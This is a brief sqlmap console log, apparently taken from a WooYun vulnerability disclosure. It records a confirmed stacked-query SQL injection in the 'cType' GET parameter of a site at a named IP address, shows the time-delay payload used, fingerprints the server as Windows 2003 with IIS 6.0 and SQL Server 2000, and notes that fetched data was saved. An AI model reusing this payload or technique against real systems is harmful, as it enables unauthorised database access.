 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[18:43:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:43:22] [INFO] testing connection to the target url
[18:43:22] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cType
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cType='; WAITFOR DELAY '0:0:5';--
---
[18:43:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:43:23] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:43:23] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\61.144.43.228'
[*] shutting down at 18:43:23
半:
www.wooyun.org